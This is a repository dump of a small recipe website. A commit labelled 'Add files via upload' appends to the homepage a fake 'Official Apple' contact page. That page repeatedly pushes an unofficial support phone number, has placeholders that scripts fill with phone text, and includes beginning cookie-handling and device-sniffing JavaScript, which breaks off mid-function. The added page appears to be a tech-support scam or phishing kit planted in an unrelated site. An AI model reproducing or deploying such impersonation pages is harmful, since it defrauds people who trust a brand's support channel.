

==== index.html @ 13ca94e9 "Add files via upload" ====
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Olive & Thyme — Recipes</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Playfair+Display:ital,wght@0,600;0,700;1,600&display=swap" rel="stylesheet"><link rel="stylesheet" href="style.css"></head><body><header><a class="brand" href="index.html">olive<span>&thyme</span></a><nav><a class="active" href="index.html">Home</a><a href="recipes.html">Recipes</a></nav><a class="subscribe" href="#newsletter">Get the newsletter</a></header><main><section class="hero"><div class="hero-copy"><p class="kicker">SEASONAL RECIPES, MADE SIMPLE</p><h1>Good food for <em>ordinary days.</em></h1><p>Fresh, unfussy recipes to make your kitchen the happiest room in the house.</p><a class="button" href="recipes.html">Explore recipes →</a></div><div class="hero-image"><div class="plate">🥗</div><small>eat with the seasons</small></div></section><section class="quick-links"><a href="recipes.html">☀ Quick dinners</a><a href="recipes.html">🍋 Seasonal favourites</a><a href="recipes.html">🍰 Sweet things</a><a href="recipes.html">☕ Weekend brunch</a></section><section class="featured"><div class="heading"><div><p class="kicker">FROM THE KITCHEN</p><h2>This week’s <em>favourites.</em></h2></div><a href="recipes.html">View all recipes →</a></div><div class="recipe-grid"><article class="recipe"><div class="photo gold"><span>🍝</span></div><div class="recipe-body"><small>WEEKNIGHT DINNER</small><h3>Silky lemon pasta with crispy herbs</h3><p class="meta">25 mins <span>•</span> Easy</p></div></article><article class="recipe"><div class="photo green"><span>🥞</span></div><div class="recipe-body"><small>WEEKEND BRUNCH</small><h3>Fluffy ricotta pancakes with berries</h3><p class="meta">30 mins <span>•</span> Easy</p></div></article><article class="recipe"><div class="photo coral"><span>🍅</span></div><div class="recipe-body"><small>SEASONAL</small><h3>Roasted tomato & burrata tart</h3><p class="meta">45 mins <span>•</span> Medium</p></div></article></div></section><section id="newsletter" class="newsletter"><p class="kicker">SUNDAY TABLE</p><h2>A little inspiration<br>for the week ahead.</h2><p>A fresh recipe and a thoughtful kitchen note, every Sunday.</p><form onsubmit="event.preventDefault();document.querySelector('#thanks').textContent='You’re on the list — welcome to the table!';this.reset()"><input type="email" required placeholder="Your email address"><button>SUBSCRIBE →</button></form><small id="thanks"></small></section></main><footer><a class="brand" href="index.html">olive<span>&thyme</span></a><p>© 2026 Olive & Thyme. Cook with heart.</p></footer></body></html>
---- style.css ----
:root{--ink:#24362d;--cream:#fbf8f1;--sand:#e8ddc9;--olive:#7d946f;--terracotta:#c96e4f;--muted:#6e786f}*{box-sizing:border-box}body{margin:0;background:var(--cream);color:var(--ink);font:15px 'DM Sans',sans-serif}a{text-decoration:none;color:inherit}header{height:78px;display:flex;align-items:center;justify-content:space-between;padding:0 7%;border-bottom:1px solid #e9e3d8;background:#fbf8f1}.brand{font:700 25px 'Playfair Display';letter-spacing:-1px}.brand span{font-style:italic;color:var(--terracotta)}nav{display:flex;gap:27px}nav a{font-size:12px;font-weight:600;letter-spacing:.5px}nav .active{color:var(--terracotta)}.subscribe,.button{background:var(--ink);color:#fff;padding:11px 15px;font-size:12px;font-weight:600}.hero{display:grid;grid-template-columns:1.1fr .9fr;background:#e8dac1;min-height:470px}.hero-copy{padding:91px 12%}.kicker{font-size:11px;letter-spacing:1.5px;font-weight:700;color:#6e8369;margin:0 0 16px}.hero h1,h1,h2{font:600 52px/1.06 'Playfair Display';letter-spacing:-2px;margin:0}.hero h1 em,h1 em,h2 em{color:#7c966f}.hero-copy>p:not(.kicker){line-height:1.7;max-width:390px;color:#59665b;margin:23px 0 28px}.button{display:inline-block;background:var(--terracotta);padding:14px 18px}.hero-image{background:#93a781;display:grid;place-items:center;position:relative;overflow:hidden}.plate{height:255px;width:255px;border-radius:50%;background:#fcf5e9;border:15px solid #d4c39e;box-shadow:0 18px 16px #46564444;display:grid;place-items:center;font-size:111px;z-index:1}.hero-image:before{content:'✿';position:absolute;color:#57784f;font-size:150px;top:6px;left:6%;transform:rotate(-24deg)}.hero-image small{position:absolute;bottom:26px;right:9%;z-index:2;color:white;font:italic 19px 'Playfair Display'}.quick-links{max-width:1000px;margin:0 auto;padding:27px 7%;display:grid;grid-template-columns:repeat(4,1fr);gap:12px}.quick-links a{background:#f1eadc;padding:17px;text-align:center;font-weight:600;font-size:13px}.featured,.collection{padding:70px 7%;max-width:1200px;margin:auto}.heading{display:flex;justify-content:space-between;align-items:end;margin-bottom:28px}.heading h2{font-size:38px}.heading a{font-size:12px;border-bottom:1px solid;padding-bottom:3px}.recipe-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:23px}.recipe{background:#fffdf8}.photo{height:205px;display:grid;place-items:center;font-size:82px;position:relative;overflow:hidden}.photo:after{content:'';width:130px;height:130px;position:absolute;border-radius:50%;background:#ffffff4d}.photo span{z-index:1}.gold{background:#d7a35e}.green{background:#b8c69f}.coral{background:#cf836a}.pink{background:#ddaaa5}.blue{background:#b4cbd0}.tan{background:#d8bf98}.recipe-body{padding:17px}.recipe-body small{font-size:10px;letter-spacing:1.2px;color:#71876c;font-weight:700}.recipe h3{font:600 21px/1.16 'Playfair Display';margin:7px 0 12px}.meta{color:var(--muted);font-size:11px}.meta span{margin:0 6px}.newsletter{text-align:center;background:#e4dccd;padding:70px 20px}.newsletter h2{font-size:38px}.newsletter p,.intro{color:#687268}.newsletter form{max-width:410px;margin:24px auto 0;display:flex;border-bottom:1px solid #6b766c}.newsletter input{flex:1;border:0;background:transparent;padding:13px 2px;font:14px 'DM Sans';outline:0}.newsletter button{border:0;background:transparent;font:700 12px 'DM Sans';cursor:pointer}#thanks{color:#56764f;display:block;margin-top:10px}footer{padding:30px 7%;background:var(--ink);color:#e8eadf;display:flex;justify-content:space-between;align-items:center}footer .brand{font-size:21px}footer p{font-size:11px;color:#b5beb3}.collection{text-align:center;min-height:75vh}.collection h1{font-size:61px}.intro{max-width:500px;margin:18px auto 30px}.filters{display:flex;justify-content:center;gap:10px;flex-wrap:wrap;margin:35px 0}.filters button{border:1px solid #c6c5bb;background:transparent;padding:10px 14px;font:600 12px 'DM Sans';cursor:pointer}.filters .selected{background:var(--ink);color:#fff;border-color:var(--ink)}.collection-grid{text-align:left}@media(max-width:700px){header{padding:0 5%;height:66px}nav{display:none}.hero{grid-template-columns:1fr}.hero-copy{padding:65px 9%}.hero h1,h1{font-size:43px}.hero-image{min-height:270px}.plate{width:200px;height:200px;font-size:85px}.quick-links{grid-template-columns:1fr 1fr;padding:22px 5%}.featured,.collection{padding:58px 5%}.heading h2{font-size:31px}.recipe-grid{grid-template-columns:1fr;gap:18px}.photo{height:215px}.newsletter{padding:58px 20px}footer{display:grid;gap:10px}.collection h1{font-size:48px}}

==== commit 924dd47b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1 +1,378 @@
-<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Olive & Thyme — Recipes</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Playfair+Display:ital,wght@0,600;0,700;1,600&display=swap" rel="stylesheet"><link rel="stylesheet" href="style.css"></head><body><header><a class="brand" href="index.html">olive<span>&thyme</span></a><nav><a class="active" href="index.html">Home</a><a href="recipes.html">Recipes</a></nav><a class="subscribe" href="#newsletter">Get the newsletter</a></header><main><section class="hero"><div class="hero-copy"><p class="kicker">SEASONAL RECIPES, MADE SIMPLE</p><h1>Good food for <em>ordinary days.</em></h1><p>Fresh, unfussy recipes to make your kitchen the happiest room in the house.</p><a class="button" href="recipes.html">Explore recipes →</a></div><div class="hero-image"><div class="plate">🥗</div><small>eat with the seasons</small></div></section><section class="quick-links"><a href="recipes.html">☀ Quick dinners</a><a href="recipes.html">🍋 Seasonal favourites</a><a href="recipes.html">🍰 Sweet things</a><a href="recipes.html">☕ Weekend brunch</a></section><section class="featured"><div class="heading"><div><p class="kicker">FROM THE KITCHEN</p><h2>This week’s <em>favourites.</em></h2></div><a href="recipes.html">View all recipes →</a></div><div class="recipe-grid"><article class="recipe"><div class="photo gold"><span>🍝</span></div><div class="recipe-body"><small>WEEKNIGHT DINNER</small><h3>Silky lemon pasta with crispy herbs</h3><p class="meta">25 mins <span>•</span> Easy</p></div></article><article class="recipe"><div class="photo green"><span>🥞</span></div><div class="recipe-body"><small>WEEKEND BRUNCH</small><h3>Fluffy ricotta pancakes with berries</h3><p class="meta">30 mins <span>•</span> Easy</p></div></article><article class="recipe"><div class="photo coral"><span>🍅</span></div><div class="recipe-body"><small>SEASONAL</small><h3>Roasted tomato & burrata tart</h3><p class="meta">45 mins <span>•</span> Medium</p></div></article></div></section><section id="newsletter" class="newsletter"><p class="kicker">SUNDAY TABLE</p><h2>A little inspiration<br>for the week ahead.</h2><p>A fresh recipe and a thoughtful kitchen note, every Sunday.</p><form onsubmit="event.preventDefault();document.querySelector('#thanks').textContent='You’re on the list — welcome to the table!';this.reset()"><input type="email" required placeholder="Your email address"><button>SUBSCRIBE →</button></form><small id="thanks"></small></section></main><footer><a class="brand" href="index.html">olive<span>&thyme</span></a><p>© 2026 Olive & Thyme. Cook with heart.</p></footer></body></html>
+
+<!DOCTYPE html>
+<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js">
+
+
+    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
+    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
+    <meta name="viewport" content="width=device-width, initial-scale=1" />
+    <meta http-equiv="cache-control" content="max-age=3600" />
+    <title>Contact - Official Apple</title>
+    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more." />
+    <link rel="stylesheet" href="Base.css" type="text/css" />
+    <link rel="stylesheet" type="text/css" href="fonts/_families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1html.html" />
+    <script src="text_tel.js"></script>
+
+</head>
+
+<body>
+    <div id="result"></div>
+    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate" />
+    <nav id="ac-globalnav" class="no-js">
+        <div class="ac-gn-content">
+            <ul class="ac-gn-header">
+                <li class="ac-gn-item ac-gn-menuicon">
+                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
+					 </span>
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
+					 </span>
+				 </label>
+                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
+					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
+                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
+					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <ul class="ac-gn-list">
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
+                    <a class="ac-gn-link ac-gn-link-mac" href="#">
+					 <span class="ac-gn-link-text">Mac </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
+                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
+					 <span class="ac-gn-link-text">iPad </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
+                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
+					 <span class="ac-gn-link-text">iPhone </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
+                    <a class="ac-gn-link ac-gn-link-watch" href="#">
+					 <span class="ac-gn-link-text">Watch </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
+                    <a class="ac-gn-link ac-gn-link-tv" href="#">
+					 <span class="ac-gn-link-text">TV </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
+                    <a class="ac-gn-link ac-gn-link-music" href="#">
+					 <span class="ac-gn-link-text">Music </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
+                    <a class="ac-gn-link ac-gn-link-support" href="#">
+					 <span class="ac-gn-link-text">Support </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
+                    <a class="ac-gn-link ac-gn-link-search" href="#">
+					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
+					 <span class="ac-gn-link-text">Shopping Bag </span>
+					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
+                <div class="ac-gn-searchview-content">
+                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
+                        <div class="ac-gn-searchform-wrapper">
+                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" />
+                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav" />
+                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
+                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
+                        </div>
+                    </form>
+                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
+                </div>
+                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
+					 <span class="ac-gn-searchview-close-wrapper">
+						 <span class="ac-gn-searchview-close-left"></span>
+						 <span class="ac-gn-searchview-close-right"></span>
+					 </span>
+			 </button>
+            </aside>
+            <aside class="ac-gn-bagview">
+                <div class="ac-gn-bagview-scrim">
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
+                </div>
+                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
+                </div>
+            </aside>
+        </div>
+    </nav>
+    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
+    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>
+
+    <div class="main">
+        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
+            <div class="ac-ln-wrapper">
+                <div class="ac-ln-background"></div>
+                <div class="ac-ln-content">
+                    <span class="ac-ln-title">
+                       <a href="#">Apple Support +1-888-449-7564 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
+					 </span>
+                    <div class="ac-ln-menu">
+                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close"
+                            id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
+                        <div class="ac-ln-menu-tray">
+                            <ul class="ac-ln-menu-items">
+                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
+                                </li>
+                            </ul>
+                        </div>
+                        <div class="ac-ln-actions">
+                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
+                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
+							 </label>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </nav>
+        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
+            <div class="row">
+                <div class="column large-12 medium-12 small-12">
+                    <div class='as-banner-cont'>
+                        <div class='as-banner-image as-banner-image--top'>
+                            <style type="text/css">
+                                .as-banner-image.as-banner-image--top {
+                                    background-image: url("globalnav/apple/contact-us-hero.image.large_2x.jpg");
+                                }
+
+                                .as-banner-image.as-banner-image--top:before {
+                                    content: "";
+                                    display: block;
+                                }
+
+                                @media only screen and (max-width: 735px) {
+                                    .as-banner-image.as-banner-image--top {
+                                        background-image: url("globalnav/apple/contact-us-hero.image.small_2x.jpg");
+                                    }
+                                }
+                            </style>
+                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="globalnav/apple/contact-us-hero.image.small_2x.jpg 735w, globalnav/apple/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="globalnav/apple/contact-us-hero.image.large_2x.jpg"
+                            />
+                        </div>
+                    </div>
+                    <div class="as-banner-content">
+                        <div class="pageTitle  ">
+                            <h1 class="pageTitle-heading">Apple Support </h1>
+                            <p class="pageTitle-intro js_setTextBlock" />
+                        </div>
+                        <div class="sectionTitle sectionTitleBlock">
+                            <h2 class="sectionTitle-heading"></h2>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+    </div>
+
+    <footer id="ac-globalfooter" class="no-js">
+        <div class="ac-gf-content">
+            <section class="ac-gf-footer">
+                <div class="ac-gf-footer-shop"> Not You? Call Apple Support : <a href="#" class="analytics-exitlink"> "+1-888-449-7564" </a>, <span class="nowrap">Call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">Apple Support</a></span>.
+                </div>
+                <div class="ac-gf-footer-locale">
+                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="globalnav/apple/us.png" alt="" width="16" height="16" />United
+					States </a>
+                </div>
+                <div class="ac-gf-footer-legal">
+                    <div class="ac-gf-footer-legal-copyright">Copyright© 2026 Apple . All rights reserved. </div>
+                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
+					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
+                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
+						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
+						Apple </a></div>
+                </div>
+                <meta content="Apple" property="name" />
+                <meta content="+1-888-449-7564
+			 " property="telephone" />
+            </section>
+        </div>
+    </footer>
+
+
+
+    <script src="code.jquery.com/jquery-1.12.0.min.js"></script>
+    <script>
+        function getURLParameter(name) {
+            return decodeURI(
+                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
+            );
+        };
+        var cookieHelper = {
+            defParams: {
+                path: "/",
+                domain: "." + window.location.host.replace(/:\d+/, "")
+            },
+            set: function(a, d, c) {
+                c = c || {};
+                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
+                b = c.expires;
+                if ("number" == typeof b && b) {
+                    var e = new Date;
+                    e.setTime(e.getTime() + 1E3 * b);
+                    b = c.expires = e
+                }
+                b && b.toUTCString && (c.expires = b.toUTCString());
+                d = encodeURIComponent(d);
+                a = a + "=" + d;
+                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
+                document.cookie = a
+            },
+            get: function(a) {
+                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
+            },
+            del: function(a) {
+                this.set(a, null, {
+                    expires: -1
+                })
+            }
+        };
+
+
+        var userAgent = window.navigator.userAgent.toLowerCase(),
+            ios = /iphone|ipod|ipad/.test(userAgent);
+
+        function parseURL(url) {
+            var a = document.createElement('a');
+            a.href = url;
+            return a.hostname.replace('www.', '');
+        };
+
+        function getPar(name) {
+            var url = window.location.href;
+            name = name.replace(/[\[\]]/g, "\\$&");
+            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
+                results = regex.exec(url);
+            if (!results) return null;
+            if (!results[2]) return '';
